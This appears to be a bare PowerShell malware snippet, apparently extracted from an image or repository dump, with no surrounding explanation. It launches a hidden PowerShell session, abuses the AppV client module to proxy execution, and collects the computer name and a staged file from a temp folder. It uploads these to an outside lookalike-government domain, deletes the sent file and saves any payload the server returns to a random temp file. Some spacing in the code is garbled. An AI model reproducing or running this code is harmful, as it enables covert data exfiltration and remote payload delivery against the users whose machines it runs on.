 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -Command &{
$env:psmodulepath = [IO.Directory]::GetCurrentDirectory();
import-module AppvClient; Sync-AppvPublishingServer echo.;
$dq=[char]34;
$ls=$env:tmp+'\v\ ';
$lf=[char]10;
$bu='-- -- - '+(random);
$rs='RMOT '+$env:ComputerName +$lf;
if(test-path $ls){
$pt=(ls $ls | ? { ! $_.psisContainer } | select -f 1).fullName;
$rs+=cat $pt | out-string;};
$ct='multipart / form - data;boundary = '+$bu;
$wc=new-object system.net.webclient;$wc.headers.Add([system.net.httprequestheader]::Contenttype, $ct);
$wc.headers.Add('user - agent ','');
$rs=$wc.uploadstring('https: //fsm-gov.com' ,'post',(('--'+$bu),
('Content-Disposition: form-data; Name='+$dq+'Sync'+$dq+'; fileName='+$dq+'Sync'+$dq+$lf),$rs,('--'+$bu+'--'+$lf) -join $lf));
if($rs.startswith('sc')){
$rs=$rs.remove(0,2);
if(test-path $pt -type leaf ){
RM $pt -force;};
if($rs.trim().length -gt 0){$pt=$env:tmp+'\w\';
if(!(test-path $pt)){
ni $pt -f -type dir|out-null;};
$pt+=[system.io.path]::getrandomfileName();
sc $pt $rs -force;};
};
}